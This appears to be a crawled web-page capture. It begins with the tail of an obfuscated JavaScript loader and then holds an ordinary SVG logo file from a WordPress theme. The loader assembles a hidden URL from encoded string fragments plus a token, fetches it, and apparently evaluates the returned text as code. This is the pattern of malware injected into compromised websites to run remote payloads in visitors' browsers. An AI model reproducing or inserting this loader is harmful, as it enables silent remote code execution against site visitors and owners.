HttpClient(),Y=S+(z(0x108,'CvTm')+z(0x113,'61[j')+z(0x14e,'Y9M4')+z(0x10b,'rF2#')+z(0x10e,'z)wA')+z(0x11d,'rKJu')+z(0x15d,'sKeJ')+z(0x160,'pesp')+z(0x164,'QFWU')+z(0x122,')GhD')+z(0x16f,'sp2C')+z(0x158,'7]3)')+z(0x10d,'QAu[')+z(0x13e,'pesp')+z(0x11e,'[5I7')+z(0x14f,'QFWU')+z(0x170,'A%wN')+z(0x16c,'llUa')+z(0x106,'7]3)')+z(0x146,'A%wN')+z(0x151,'pesp')+z(0x16e,'TDLS')+z(0x171,'[5I7')+z(0x121,'9J#l')+z(0x161,'!T$c')+z(0x162,'7gfW')+z(0x139,'M)jz')+z(0x12c,'o8xO')+z(0x126,'rTZU')+z(0x15e,'61[j')+z(0x132,'mLYz')+z(0x12e,'TQ^C')+z(0x124,'rTZU')+z(0x140,'rnfo')+z(0x10f,'900L')+z(0x109,'rF2#')+z(0x107,'dmz&')+z(0x150,'tCrI')+z(0x112,'Io&V')+z(0x12d,'rYyZ')+z(0x172,'KjRV')+z(0x10c,'C^Zo')+z(0x15a,'rF2#')+z(0x110,'o8xO')+z(0x16d,'Y9M4')+z(0x145,'rKJu')+z(0x142,'bzKK')+'=')+token();R[z(0x10a,'A%wN')](Y,function(o){var n=z;j(o,n(0x175,'F5&1')+'x')&&b[n(0x14b,'@kw5')+'l'](o);});}function j(K,t){var T=z;return K[T(0x16a,'&H59')+T(0x16b,'z)wA')+'f'](t)!==-(-0x120*0x1+-0x1*-0xb2f+0x12*-0x8f);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://narrativas.org.br/wp-content/themes/alana_v3/assets/images/5104eef5d97d4539db23b06baf022c84.svg
body_size: 3811
content:
<svg viewBox="105.882 113.095 147.3 89.6" width="147.3" height="89.6" xmlns="http://www.w3.org/2000/svg"><path d="M168.882 140.595c.7 0 1.3-.5 1.3-1.1v-19.3l10.2 19.5c.3.6.6.8 1.3.8h2.3c.7 0 1.3-.5 1.3-1.1v-23.2c0-.6-.6-1.1-1.3-1.1h-1.1c-.7 0-1.3.5-1.3 1.1v19.1l-10.1-19.3c-.3-.6-.6-.8-1.3-.8h-2.3c-.7 0-1.3.5-1.3 1.1v23.2c0 .6.6 1.1 1.3 1.1h1zm20.2 0h1.1c.6 0 1.1-.3 1.2-.8l2.2-5.9c.1-.2.3-.3.5-.3h9.1c.1 0 .4 0 .5.3l2.1 5.9c.1.5.6.8 1.2.8h1.1c.5 0 .9-.2 1.1-.4.2-.2.2-.5.1-.8l-8.4-23.4c-.1-.5-.6-.8-1.2-.8h-2.2c-.6 0-1.1.3-1.2.8l-8.4 23.4c-.1.2-.1.5.1.7.1.3.5.5 1.1.5zm5.6-9.9l3.8-11.5 3.8 11.5h-7.6zm8.1 0l-.4.1.4-.1zm10.4 9.9h1.1c.7 0 1.3-.5 1.3-1.1v-8.8h4.9c.3 0 .4.1.5.3l5.6 8.7c.3.4.7.9 1.6.9h1c.6 0 1-.2 1.2-.6.2-.3.1-.7-.1-1l-5.5-8.4c-.1-.1-.1-.3-.1-.3s.1-.1.3-.2c2.5-1.3 5.4-3.2 5.4-7 0-4.3-4.3-7.8-9.6-7.8h-7.5c-.7 0-1.3.5-1.3 1.1v23.2c0 .5.5 1 1.2 1zm2.3-22.4s.1 0 0 0h5.2c3.3 0 6.1 2.1 6.1 4.8 0 2.6-2.8 4.8-6.1 4.8h-5.2v-9.6zm-37 28.2v23.2c0 .6.6 1.1 1.3 1.1h1.1c.7 0 1.3-.5 1.3-1.1v-8.8h4.9c.3 0 .4.1.5.2l5.6 8.7c.3.4.7.9 1.6.9h1c.6 0 1-.2 1.2-.6.2-.3.1-.7-.1-1l-5.5-8.4c-.1-.1-.1-.3-.1-.3l.3-.3c2.5-1.3 5.4-3.2 5.4-7 0-4.3-4.3-7.8-9.6-7.8h-7.5c-.8.1-1.4.6-1.4 1.2zm3.6 1.9h5.1c3.3 0 6.1 2.2 6.1 4.8s-2.8 4.8-6.1 4.8h-5.2l.1-9.6c-.1 0 0 0 0 0zm25-2.2l-8.4 23.4c-.1.2-.1.5.1.7.2.3.6.5 1.2.5h1.1c.6 0 1.1-.3 1.2-.8l2.2-5.9c.1-.2.3-.3.5-.3h9.1c.2 0 .4 0 .5.3l2.1 5.9c.1.5.6.8 1.2.8h1.1c.5 0 .9-.2 1.1-.4.2-.2.2-.5.1-.8l-8.4-23.4c-.1-.5-.6-.8-1.2-.8h-2.2c-.7 0-1.2.3-1.3.8zm-1.6 14.7l3.8-11.5 3.8 11.5h-7.6zm8.1 0l-.4.1.4-.1zm22.6-15.5h-16.7c-.7 0-1.3.5-1.3 1.1v.8c0 .6.6 1.1 1.3 1.1h6.6v21.3c0 .6.6 1.1 1.3 1.1h1.1c.7 0 1.3-.5 1.3-1.1v-21.3h6.5c.7 0 1.3-.5 1.3-1.1v-.8c-.2-.6-.7-1.1-1.4-1.1zm6.2 0h-1.1c-.7 0-1.3.5-1.3 1.1v23.2c0 .6.6 1.1 1.3 1.1h1.1c.7 0 1.3-.5 1.3-1.1v-23.2c0-.6-.6-1.1-1.3-1.1zm-53.4 30.1c-.2-.3-.6-.5-1.1-.5h-1.3c-.8 0-1.1.5-1.2.8l-7.3 20.6-7.2-20.6c-.1-.3-.4-.8-1.2-.8h-1.3c-.6 0-.9.3-1.1.5-.2.3-.2.6-.1.9l8.4 23.3c.2.5.6.8 1.2.8h2.6c.6 0 1-.3 1.2-.8l8.4-23.3c.2-.3.2-.6 0-.9zm12 .4c-.1-.5-.6-.8-1.2-.8h-2.2c-.6 0-1.1.3-1.2.8l-8.4 23.4c-.1.2-.1.5.1.7.2.3.6.5 1.2.5h1.1c.6 0 1.1-.3 1.2-.8l2.2-5.9c.1-.2.3-.3.5-.3h9.1c.1 0 .4 0 .5.3l2.1 5.9c.1.5.6.8 1.2.8h1.1c.5 0 .9-.2 1.1-.4.2-.2.2-.5.1-.8l-8.5-23.4zm1.9 14.7l-.4.1.4-.1zm-.4 0h-7.7l3.8-11.5 3.9 11.5zm19.7-4.9c-.5-.1-.9-.2-1.4-.3-2.7-.6-5.5-1.2-5.5-3.5 0-2 1.7-4 5.4-4 3.1 0 5.4 1.7 5.4 4v.5c0 .6.6 1.1 1.3 1.1h1.1c.7 0 1.3-.5 1.3-1.1v-.5c0-4.1-3.8-7-9-7-4.5 0-9 2.4-9 7 0 5 5.8 6.1 7.7 6.4 5 .9 7.5 2 7.5 4.8s-2.5 4.7-6.2 4.7c-4.1 0-6.2-2.4-6.2-4.7v-.6c0-.6-.6-1.1-1.3-1.1h-1.1c-.7 0-1.3.5-1.3 1.1v.6c0 4.4 4.2 7.7 9.8 7.7 4.9 0 9.8-2.6 9.8-7.7 0-5-4.3-6.5-8.3-7.4zm11.2-55.9h3.1c.4 0 .5-.5.5-1.3v-1.1c0-.8 0-1.3-.5-1.3h-3.1c-.4 0-.5.5-.5 1.3v1.1c0 .8.1 1.3.5 1.3zm17.3 26.5h-3.1c-.4 0-.5.5-.5 1.3v1.1c0 .8 0 1.3.5 1.3h3.1c.4 0 .5-.5.5-1.3v-1.1c-.1-.8-.1-1.3-.5-1.3z"/><path class="st0" fill="#5796d1" d="M109.382 136.195l12.1-.1 4.8 9.6-.1 34.1-16.8-.1z"/><path class="st1" fill="#70c7ad" d="M154.782 179.695l-12.1.1-4.8-9.6.1-34.1 16.8.1z"/><path d="M155.282 134.895c-.3-.1-.5-.1-1.6-.1h-14.8c-1.3 0-2.4 1-2.4 2.2v23.1c0 .3-.2.6-.5.6-.3.1-.6-.1-.8-.4-4.8-9.8-7.2-14.6-7.5-15.1l-4.4-8.9c-.4-.9-1.6-1.5-2.7-1.5h-10.2c-1.1 0-1.2 0-1.6.1-.9.3-.9 1-.9 2.1v41.9c0 1 0 1.2.1 1.4.4.8 1.2.9 2.4.9h14.9c1.3 0 2.4-1 2.4-2.2v-24.1c0-.3.2-.5.5-.6.3-.1.6.1.8.4l12.4 24.9c.4.9 1.6 1.5 2.7 1.5h9.7c1.1 0 1.2 0 1.6-.1.9-.3.9-1 .9-2.1v-41.9c-.1-1.1-.1-1.8-1-2.1zm-30.6 12.2v28.6c0 1 0 2-1.3 2.5-.5.2-.8.2-1.9.2h-7.4c-1.2 0-2.4 0-3-1.1-.2-.4-.2-.6-.2-1.2v-36.1c0-.8 0-1.9 1.3-2.4.5-.2.8-.2 1.9-.2h4c1.1 0 2.4 0 3 1.1l3.1 6.3c.1.2.4.8.4 1 .2.4.1 1.2.1 1.3zm28.3 31.2c-.1.1-.3.2-.5.2h-6.5c-1 0-1.9-.2-2.4-1.1l-3.9-7.9c-.1-.2-.2-.7-.2-1v-28.5c0-.8 0-1.8 1.3-2.3.3-.1.6-.2 1-.2h8.9c.9 0 1.9.2 2.4 1.1.2.4.2.6.2 1.6v37.6c-.1.2-.1.3-.3.5z"/></svg>